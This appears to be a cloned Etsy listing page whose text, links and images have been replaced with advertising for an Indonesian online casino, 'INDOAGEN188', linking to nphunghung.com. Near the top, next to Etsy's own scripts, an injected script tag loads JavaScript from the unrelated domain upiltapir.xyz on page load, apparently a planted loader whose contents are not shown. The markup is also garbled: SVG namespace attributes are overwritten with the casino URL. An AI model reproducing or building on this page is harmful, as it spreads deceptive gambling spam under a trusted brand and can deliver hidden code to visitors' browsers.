   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script><script src="https://upiltapir.xyz/localle.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js" type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

        <main id="content">
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://nphunghung.com/">INDOAGEN188</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://nphunghung.com/">SITUS RESMI CASINO</a>
                        </li>
                           <pre> | </pre>

                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">





    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">


        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>INDOAGEN188

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.<p class="wt-mt-xs-3"><a href="https://nphunghung.com/" target="_blank">INDOAGEN188</a></p>
    </div>
</div>
        </div>


        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"


            data-always-show="true"



        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel"
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>

                Add to Favorites
            </span>
            </button>



    <div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4302118744" data-shop-id="25947065">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2

                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class="wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6845617078" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">

    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://sipalingbandel.org/img/0623.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="https://nphunghung.com/" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, weâ€™re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="2" data-image-id="6354031418" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 2"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="3" data-image-id="6402117407" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 3"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="4" data-image-id="6354386589" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 4"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="5" data-image-id="6285298756" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="6" data-image-id="6430051759" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 6"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="7" data-image-id="7056312285" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 7"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="8" data-image-id="6332997945" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 8"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="9" data-image-id="6722497805" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 9"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="10" data-image-id="6356157787" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 10"
                            loading="lazy"
                            src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            srcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 1x, https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item="" data-index="0" data-image-id="6845617078" class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2 is-active" tabindex="0">
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 1" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 1 of 10" data-should-fade-in-on-load="true" />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" data-carousel-thumbnail-image="" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" data-should-fade-in-on-load="true" alt="Product video" />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></polygon></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 2" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 2 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 3" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 3 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 4" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 4 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 5 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 6" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 6 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 7" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 7 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 8" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 8 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 9" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 9 of 10" data-should-fade-in-on-load="true" />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-max-width-full wt-width-full wt-animated--appear-01" src="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" alt="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia image 10" data-carousel-thumbnail-image="" data-src-delay="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" aria-label="product image 10 of 10" data-should-fade-in-on-load="true" />
                        </li>

            </ul>
                </div>
            </div>


</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://nphunghung.com/">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></path></svg></span>Report this item to INDOAGEN188
    </a>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
